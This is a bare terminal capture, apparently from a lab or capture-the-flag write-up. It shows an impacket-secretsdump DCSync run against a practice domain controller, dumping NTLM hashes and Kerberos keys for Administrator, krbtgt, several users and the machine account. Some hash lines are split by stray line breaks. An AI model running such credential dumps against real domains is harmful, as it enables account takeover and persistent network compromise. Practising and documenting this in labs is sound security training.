 ❯ impacket-secretsdump -just-dc EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:
::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:cd8aa10e2d5978a5732fb07dcf1bc39e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a
112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878​42
2af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b449
5e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:d84ff32cd620273fa326f8224d82596762fd27400eb0f9218a862d8f5b74d60d
SAUNA$:aes128-cts-hmac-sha1-96:98496be9053028bee1cb7114c20c0689
SAUNA$:des-cbc-md5:8cfb4a8f67ce9b19
[*] Cleaning up...